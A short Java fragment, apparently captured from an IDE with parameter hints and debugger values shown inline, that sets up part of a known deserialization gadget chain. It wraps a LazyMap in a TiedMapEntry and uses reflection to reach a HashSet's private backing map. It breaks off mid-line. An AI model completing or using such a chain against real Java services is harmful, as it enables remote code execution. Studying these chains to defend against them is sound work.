 TiedMapEntry entry = new TiedMapEntry(lazyMap, key: "foo"); lazyMap: size = 0
HashSet map = new HashSet( initialCapacity: 1); map: size = 1
map.add("foo");
Field f = null; f: "private transient java.util.HashMap java.util.HashSet.map"
try {
f = HashSet.class.getDeclaredField( name: "map");
} catch (NoSuchFieldException e) {
f = HashSet.class.getDeclaredField( name: "backingMap");
}
f.setAccessible(true);
HashMap innimpl = (HashMap) f.get(map); f: "private transient java.util.HashMap j